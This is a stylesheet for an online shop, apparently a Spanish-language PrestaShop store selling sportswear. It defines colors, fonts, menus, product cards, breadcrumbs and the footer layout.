font-style: normal; font-weight: normal; text-transform: none; color: #8f8f8f; display: none !important; } #wrapper .breadcrumb li:after { color: #8f8f8f; } #wrapper .breadcrumb a { color: #8f8f8f; } /*** Text fields ***/ .form-control { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .custom-select2, .custom-select2 option { background-color: #fff; } .custom-select2:after { color: #777; } .bootstrap-touchspin .btn-touchspin { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #777; } .form-control::-webkit-input-placeholder { color: #777; } .form-control::-moz-placeholder { color: #777; } .form-control:-ms-input-placeholder { color: #777; } .form-control:-moz-placeholder { color: #777; } .form-control:focus { color: #777; border-color: #8a8a8a; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #000; } .custom-radio input[type=radio]:checked + span { background-color: #000; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #fff; color: #000; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #fff; border: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #474747!important; border-bottom: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(71, 71, 71, 0.05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before, .bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before { border-top-color: #333; } .bs-tooltip-auto[x-placement^=bottom] .arrow::before, .bs-tooltip-bottom .arrow::before { border-bottom-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(194, 194, 194, 0.7); } .modal-content { background: #fff; border: none 1px; } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #ca5058; color: #fff; border: none 1px; } .product-price { color: #000; } .iqit-review-star { color: #e0d041; } .product-flags .product-flag { font-size: 0.7857142857rem; font-style: normal; font-weight: normal; text-transform: none; } .product-flags .discount, .product-flags .on-sale { background: #eba53d; color: #fff; } .product-flags .new { background: #969696; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #eba53d; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #a17738; color: #fff7f7; } .product-unavailable-allow-oosp { background: #17459e; color: #0dd138; } .alert-success a:link:not(.nav-link):not(.btn), .alert-success a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-info a:link:not(.nav-link):not(.btn), .alert-info a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-warning a:link:not(.nav-link):not(.btn), .alert-warning a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-danger a:link:not(.nav-link):not(.btn), .alert-danger a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } #iqitcompare-floating { background: #fff; border-top: none 1px; border-left: none 1px; border-right: none 1px; } #page-preloader { background: #fff; } #back-to-top { background: #000; color: #fff; } #back-to-top:hover { background: #333; color: #fff; } #header, #checkout-header { background: #fff; border-top: none 1px; border-bottom: none 1px; } .sticky-desktop-wrapper #desktop-header.stuck-header { background: #fff; border-bottom: none 1px; } #header .header-nav { color: #fff; background: #1e282d; border-bottom: none 1px; padding-top: 0.2857142857rem; padding-bottom: 0.2857142857rem; font-size: 0.8571428571rem; } #header .header-nav a { color: #fff; } #header .header-nav a:hover { color: #e5432d; } #header .header-nav .social-links._topbar { font-size: 1.0714285714rem; } .header-top { padding-top: 1.7857142857rem; padding-bottom: 1.7857142857rem; color: #000; } .header-top a:not(.btn):not(.nav-link) { color: #fff; } .header-top a:not(.btn):not(.nav-link):hover { color: #f00; } .header-top .form-search-control { border: solid 1px #e3e3e3; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.7857142857rem; display: block; } .header-top .header-btn-w .header-btn .title { display: none !important; } .header-top .header-cart-default a.cart-toogle { background: #1e282d; color: #fff; padding: 0.6428571429rem 0.6428571429rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.3571428571rem; padding-bottom: 0.3571428571rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #fff; } .cart-products-count-btn { background: #000; color: #fff; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 53%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #000; border-top: none 10px #521919; border-right: none 1px #e43418; border-bottom: none 3px #457deb; border-left: none 3px #a6cc0f; margin: 0 -500%; padding: 0 500%; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 2.8571428571rem; max-width: 14.2857142857rem; color: #fff; padding-left: 1.0714285714rem; padding-right: 1.0714285714rem; border-left: none 2px rgba(87, 87, 87, 0.57); } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #fff; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -0.8571428571rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 2.8571428571rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } .cbp-horizontal .cbp-tab-title { font-size: 1.1428571429rem; font-style: normal; font-weight: normal; text-transform: uppercase; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #ca5058; color: #fff; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.4285714286rem; max-height: 1.4285714286rem; } .cbp-horizontal > ul { text-align: center; } .cbp-horizontal > ul > li { float: none; text-align: left; } .cbp-horizontal .cbp-submenu-aindicator { display: none; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.7142857143rem; padding-right: 0.7142857143rem; } } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .container-iqitmegamenu, .iqit-megamenu-container, .cbp-hrsub-narrow, #desktop-header-container.container { position: static !important; } .iqitmegamenu-submenu-container { width: auto !important; max-width: 100% !important; padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #fff; border: solid 1px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #fff; border: solid 1px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.2857142857rem; font-style: normal; font-weight: normal; text-transform: none; color: #fff; background: #000; line-height: 3.5714285714rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #fff; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.5714285714rem; padding-bottom: 0.5714285714rem; border-top: solid 1px rgba(227, 227, 227, 0.35); } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.7142857143rem; max-height: 1.7142857143rem; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #ca5058; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #fff; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-size: 1.0714285714rem; font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #fff; border: none 1px #37a625; box-shadow: 0px 15px 25px 0px rgba(74, 63, 63, 0.15); } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #333 !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #777 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-links li a:before { display: none; } .cbp-hrmenu .cbp-links li a { padding-left: 0; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #333 !important; border-bottom: none 3px #c2bc29; font-size: 1.0714285714rem; font-style: normal; font-weight: bold; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #000; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #dcd3e0; } #iqitmegamenu-mobile { background: #000; color: #dcd3e0; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #dcd3e0; } #iqitmegamenu-mobile li > ul { background: #1f1f1f; } #iqitmegamenu-mobile li > ul > li > ul { background: #292929; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; } /*** PS_FacatedSearch ***/ /*** Carousels ***/ .slick-arrow { background: #333; color: #fff; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #333; } /*** Product miniature ***/ .products.row { margin: -0.3571428571rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 0.3571428571rem; } .slick-products-carousel { margin: -0.3571428571rem; } .slick-products-carousel .slick-list { padding: 0.3571428571rem; } .slick-products-carousel .product-carousel { padding: 0.3571428571rem; } .slick-products-carousel.slick-arrows-above .slick-next, .slick-products-carousel.slick-arrows-above .slick-prev { margin: 0.3571428571rem; } .product-miniature { border: none 1px; outline: 1px none transparent; } .product-miniature .thumbnail-container .product-thumbnail-second { position: absolute; top: 0; left: 0; right: 0; opacity: 0; transition: opacity 0.3s ease; backface-visibility: hidden; } .product-miniature .thumbnail-container:hover .product-thumbnail-second { opacity: 1; } .product-miniature-grid .product-title { font-size: 1.1428571429rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature-grid .product-price { font-size: 1.2857142857rem; font-style: normal; font-weight: bold; text-transform: none; } .product-miniature:hover { outline: none 1px; box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.15); } .product-miniature-grid .product-functional-buttons { background: #fff; } .product-miniature-grid .product-functional-buttons a:link, .product-miniature-grid .product-functional-buttons a:visited, .product-miniature-grid .product-functional-buttons a:hover { color: !important; } .products-grid .product-miniature .product-category-name { display: none !important; } .products-grid .product-miniature .product-reference { display: none !important; } .products-grid .product-miniature .product-description-short { display: none !important; } .products-grid .product-miniature .input-qty, .products-grid .product-miniature .input-group-add-cart .bootstrap-touchspin { display: none !important; } .products-grid .product-miniature .product-add-cart { display: none !important; } .products-grid .product-miniature .flag-discount-value { display: none !important; } .btn-product-list { padding: 0.5357142857rem 1.0714285714rem; background: rgba(0, 0, 0, 1); color: #fff; border: none 1px; } .btn-product-list:hover { background: #fff; color: #000; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.7142857143rem; } .products-grid .product-miniature-layout-2 .product-add-cart { display: none !important; } .products-grid .product-miniature-layout-2 .products-variants { padding-top: 0rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.7142857143rem; } .products-grid .product-miniature-layout-3 .product-description { background: rgba(40, 44, 51, 0.93); } .product_header_container .product-price, .product_p_price_container .product-price { font-size: 1.4285714286rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: none 1px; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #fff; background: #333; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #fff; background: #333; } #product .product-cover .expander:hover { opacity: 0.6 !important; } .product-variants > .product-variants-item { display: inline-block; margin-right: 1rem; vertical-align: top; } #main #main-product-wrapper { transition: opacity 0.3s ease; } #main.-combinations-loading { position: relative; } #main.-combinations-loading #product-preloader { display: block; position: absolute; z-index: 10; top: -10px; } #main.-combinations-loading #main-product-wrapper { opacity: 0.3; } @media screen and (max-width: 768px) { .col-left-product-cover, .col-left-product-thumbs { flex: 0 0 100%; max-width: 100%; } .col-left-product-thumbs { order: 2; margin-top: 2rem; } } #wrapper { border-top: none 1px; border-bottom: none 1px; color: #777; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 0rem; padding-bottom: 0rem; } #content-wrapper .page-title { color: #333; text-align: left; font-size: 1.5714285714rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #333; } #content-wrapper .section-title { color: #333; text-align: left; font-size: 1.1428571429rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #333; } .nav-tabs .nav-link { color: #000; font-size: 1.1428571429rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #000; border-bottom: solid 3px #ca5058; } .iqit-accordion .title { font-style: normal; font-weight: normal; text-transform: none; } .iqit-accordion .nav-link { border-bottom: solid 3px #ca5058; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #000; border-bottom: solid 3px #ca5058; } #wrapper .block-title { color: #333; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #333; } #left-column .block, #right-column .block { border: none 1px; } #footer, #checkout-footer { background: #161616; } #footer .ps-emailsubscription-block .newsletter-input-group, #checkout-footer .ps-emailsubscription-block .newsletter-input-group { border: solid 1px #e3e3e3; background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription, #checkout-footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe, #checkout-footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover, #checkout-footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #bd4e0f; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer, #checkout-footer .social-links._footer { font-size: 1.3571428571rem; } #footer .social-links._footer a:not(:hover), #checkout-footer .social-links._footer a:not(:hover) { color: #777 !important; } #footer .block-title, #checkout-footer .block-title { color: #fff; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #footer .block-title a:link, #checkout-footer .block-title a:link, #footer .block-title a:visited, #checkout-footer .block-title a:visited { color: #fff; } #footer-container-first { border-top: none 1px; padding-top: 2.1428571429rem; padding-bottom: 2.1428571429rem; background: #212121; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main, #checkout-footer { border-top: none 1px; padding-top: 2.8571428571rem; padding-bottom: 1.8571428571rem; color: #fff; } #footer-container-main a, #checkout-footer a { color: #fff; } #footer-container-main a:hover, #checkout-footer a:hover { color: #f00; } #footer-copyrights { border-top: none 1px; background: #2b2b2b; padding-top: 1.0714285714rem; padding-bottom: 1.0714285714rem; } .footer-style-inline .block-title { display: none !important; } @media (max-width: 767px) { #footer .block-toggle { width: 100%; flex-basis: initial; } #footer .block-toggle > .block-title { cursor: pointer; } #footer .block-toggle > .block-title span::after { display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; content: "\f107"; margin-left: 10px; } #footer .block-toggle > .block-content { opacity: 0; visibility: hidden; height: 0; } #footer .block-toggle._toggled > .block-content { opacity: 1; visibility: visible; height: auto; } #footer .block-toggle._toggled .block-title span::after { content: "\f106"; } #footer .footer-style-inline .block-title { display: block !important; max-width: 100%; } #footer .footer-style-inline .block-content { display: block; width: 100%; margin-top: 1rem; } } #maintenance-page { background: #e3e3e3; color: #333; } #maintenance-page a, #maintenance-page a:link { color: #333; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #e3e3e3; color: #333; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #333; } :root{ --box-shadow-1: 0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2); --transition-1: .2s all; } #iqitmegamenu-horizontal{ background: #161616; } .elementor-column-gap-default .elementor-element-populated{ padding-top: 0; } .elementor-col-50 .elementor-widget-banner .elementor-iqit-banner-img { height: 500px; } .elementor-col-100 .elementor-widget-banner .elementor-iqit-banner-img { height: 400px; } .elementor-widget-banner .elementor-iqit-banner-img img { height: 100%; object-fit: cover; } .elementor-element.elementor-col-33 .elementor-widget-banner .elementor-iqit-banner-img { height: 500px; } .elementor-section.elementor-section-stretched > div{ padding: 0 15px; } .tp-simpleresponsive > ul{ width: 100%; } .elementor-column-gap-default .elementor-element-populated{ padding: 0; } .elementor-section.elementor-section-stretched > div{ padding: 0; } .elementor-widget-banner[data-element_type=banner]{ padding: 15px; } .elementor-widget[data-element_type=image-box]{ padding: 15px; } .iqitmegamenu-submenu-container a:not(.btn):not(.nav-link){ color: #000; } .iqitmegamenu-submenu-container .cbp-valinks a::before{ content: none !important; } .iqitmegamenu-submenu-container .cbp-valinks a{ padding-left: 0 !important; } .contact-form .form-fields .form-group:first-child > div > h4{ display: none; } .titulo-1 .elementor-heading-title, .titulo-2 .elementor-heading-title{ position: relative; } .titulo-1 span::after, .titulo-2 span::after{ content: ''; position: absolute; bottom: -30px; right: 50%; transform: translatex(+50%); height: 1px; display: block; background: rgba(0,0,0,.7); } .titulo-1 span::after{ width: 100px; } .lead{ line-height: 1.6em; color: #333; font-size: 16px; } strong{ font-weight: bold !important; } .lazyLoad{ filter: blur(10px); transition: 1s all; } .lazyLoad.visible{ filter: blur(0); } .lazyLoad img{ border-radius: .25rem; box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3); } .breadcumb, .breadcumb2{ padding: 0 !important; position: relative; } .breadcumb figure::after, .breadcumb2 figure::after{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index: 10; } .breadcumb2 figure::after{ background: rgba(0,0,0,.2); } .breadcumb .elementor-iqit-banner-img, .breadcumb2 .elementor-iqit-banner-img{ height: auto !important; } .breadcumb .elementor-iqit-banner-content, .breadcumb2 .elementor-iqit-banner-content{ z-index: 20; } .breadcumb .elementor-iqit-banner-content h2, .breadcumb2 .elementor-iqit-banner-content h2{ font-size: 60px; color: white; } .breadcumb img, .breadcumb2 img { max-height: 200px; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { border-left: 1px solid rgba(255,255,255,.2); } .cbp-hrmenu .cbp-hrsub-inner{ border-bottom-left-radius: .25rem; border-bottom-right-radius: .25rem; border-top: 2px solid #f10; box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3); padding: 0; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-hrsub-inner .iqitmegamenu-submenu-container > .row:last-child{ margin: 0; } .cbp-hrmenu .cbp-hrsub-inner .iqitmegamenu-submenu-container > .row:last-child .col-12{ padding: 0; margin: 0; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner{ margin: 0 !important; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner ul{ width: 100%; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner ul li{ margin: 0; padding: 0; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner a::before{ content: ''; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner a{ padding: 10px 15px; font-size: 16px; display: block; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner a:hover{ background: rgba(0,0,0,.2); } .cbp-hrmenu li#cbp-hrmenu-tab-3 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2{ padding: 0; margin-top: -30px; } #back-to-top{ height: 40px; width: 40px; border-radius: 50%; background: white; color: #2b2b2b; border-color: 2; border: 2px solid #2b2b2b; z-index: 99999; } #back-to-top:hover{ background: #f2f2f2; color: #2b2b2b; } .formularioContacto input, .formularioContacto textarea{ border-radius: .25rem; } .formularioContacto input[type="submit"]{ box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3); } .cbp-has-submeu .iqitmegamenu-submenu-container{ padding: 0; } .cbp-has-submeu .iqitmegamenu-submenu-container > div, .cbp-has-submeu .iqitmegamenu-submenu-container > div > div{ padding: 0; margin: 0 !important; } .cbp-categories-row, .cbp-has-submeu:not(#cbp-hrmenu-tab-4) .iqitmegamenu-submenu-container .cbp-links:not(.cbp-category-tree){ margin: 0 !important; padding: 15px; } #cbp-hrmenu-tab-4 .iqitmegamenu-submenu-container{ padding: 15px; } /*General*/ .mb-30{ margin-bottom: 30px; } .mb-50{ margin-bottom: 50px; } .mb-60{ margin-bottom: 60px; } .banner-1 figure{ border-radius: .25rem; } .banner-1 img{ border-radius: .25rem; transition: var(--transition-1); } .banner-1 a:hover img{ transform: scale(1.1) rotate(2deg); } .banner-1 figure::after{ content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background:transparent; transition: var(--transition-1); } .banner-1 a:hover figure::after{ background: rgba(0,0,0,.6); } .banner-1 .elementor-iqit-banner-subtitl{ font-size: 20px; } .banner-1 .elementor-iqit-banner-title{ font-size: 26px; } .banner-1 .elementor-button-link{ border-radius: .25rem; } .banner-1 a:hover .elementor-button-link{ background: white; color: #333333; border-color: white; } .img-rounded img{ border-radius: .25rem; } /*Politicas de cookies*/ #iqitcookielaw{ border-radius: .5rem; border: 2px solid #2b2b2b; } #iqitcookielaw a{ text-decoration: underline; } #iqitcookielaw button{ border-radius: .25rem; background: #2b2b2b; } #content-wrapper header.page-header > .page-title{ display: none !important; } #main-product-wrapper{ margin-top: 60px; } /*Back to top*/ #back-to-top:hover { background: #2b2b2b; color: #f2f2f2; } /*Menú*/ #header #desktop-header > .iqit-megamenu-container{ max-width: 100%; background: white; } #header #desktop-header > .iqit-megamenu-container #iqitmegamenu-horizontal{ background: white; } #header #desktop-header > .iqit-megamenu-container #iqitmegamenu-horizontal .cbp-horizontal > ul > li > a{ color: #111111 } .textoRotativo li{ display: none; } .textoRotativo li{ font-size: 20px; } /*Breadcrumb*/ body:not(#category) #wrapper > .breadcrumb{ display:none } body#category #wrapper .breadcrumb { min-height: 200px; background-repeat: no-repeat; background-size: cover; background-position: center center; } body#category #wrapper .breadcrumb > .container{ height: 400px; display: flex; z-index: 5; position: relative; } body#category #wrapper .breadcrumb a, body#category #wrapper .breadcrumb li::after, body#category #wrapper .breadcrumb span{ font-size: 20px; color: white; } body#category #wrapper .breadcrumb{ position: relative; } body#category #wrapper .breadcrumb::after{ content: ''; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: rgba(0,0,0,.4); z-index: 1; } /*Productos*/ .slick-arrow{ border-radius: .25rem; } .product-miniature-default li.product-flag{ border-radius: 0.25rem; font-size: 12px; padding: 5px; background: #e5432d; color: #fff; font-weight: bold; float:left!important; margin-top: 0; margin-right: 2px!important; } li.product-flag.new { background: #000000; } /*Carousel-1*/ /*.carousel-1{ text-transform: capitalize; }*/ .carousel-1 .product-miniature:hover { box-shadow: 0 8px 17px 2px rgba(0,0,0,0.1),0 3px 14px 2px rgba(0,0,0,0.08),0 5px 5px -3px rgba(0,0,0,0.15); } /*Icon box 1*/ .icon-box-1{ margin: 20px 0 !important; } .icon-box-1 .elementor-icon-box-title{ font-size: 17.5px !important; margin-bottom: 10px !important; } .icon-box-1 .elementor-icon-box-description{ font-size: 16px } .elementor-element.elementor-element-lj9ddb0 > .elementor-element-populated{ border: none !important; } .formulario-1 input[type="submit"]{ border-radius: .25rem; box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3); } .height-200 img{ height: 200px; } .object-cover img{ object-fit: cover; } .logoArticulo::after{ content: ''; background-repeat: repeat; background-size: contain; background-repeat: no-repeat; position: absolute; top: 0; right: 0; width: 50px; height: 50px; background-size: contain; border-radius: .25rem !important; } .logoAdidas::after{ background-image: url('/img/cms/Logos/Adidas-FB.jpg'); } .logoAdidasOriginal::after{ background-image: url('/img/cms/Logos/logo-adidas.jpg'); } .banner-texto{ line-height: 1.5rem; } .row-mobile-header .textoRotativo{ color: #fff; text-align: center; width: 100%; margin-bottom: 0; min-height: 50px; display: flex; align-items: center; justify-content: center; } #js-product-list-header{ width: 100%; height: auto; } .category-image{ width: 30%; height:90px; object-fit: cover; float:right; display:flex; justify-content:center; } .category-image img{ height:100%; object-fit:cover; } .category-description{ width:70%; padding: 5px; height:150px; overflow:auto; float:left; } #products{ width:100%; float:left; } /*tei*/ .cbp-category-link-w{ padding-top:5px; padding-bottom: 5px; /*background: red;*/ } @media only screen and (max-width: 600px) { .category-description{ width:100%; } .category-image{ width: 100%; } } @media only screen and (max-width: 500px){ .breadcumb .elementor-iqit-banner-content h2{ font-size: 30px; } } @media only screen and (max-width: 400px){ .header-nav .row{ justify-content: center !important; } /*.header-nav .row div:nth-child(2){ display: none; }*/ } #wrapper{ overflow: auto; } .cbp-hrmenu .cbp-links li a::before{ content: ""; } /*tei menu tiendas*/ .cbp-hrmenu .cbp-links li{ padding-top: 5px; padding-bottom: 5px; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link{ font-weight: bold; } /* menu marcas */ #cbp-hrmenu-tab-5{ text-align: center; } /* productos capitalize v1 */ h3.product-title { text-transform: lowercase !important; } /* magic */ h3.product-title::first-letter { text-transform: uppercase; } #wrapper{ overflow-x: hidden; } /* HMR - 10052022 - Quitar mensaje disponible con otras opciones */ /*span.badge.badge-danger.product-unavailable { display: none; }*/ .header-top a:not(.btn):not(.nav-link) { color: #e5432d!important; } #header .header-btn-w .header-btn>.icon { color: #e5432d!important; font-size: 25px; } img[src=""], img:not([src]) { visibility: hidden; } 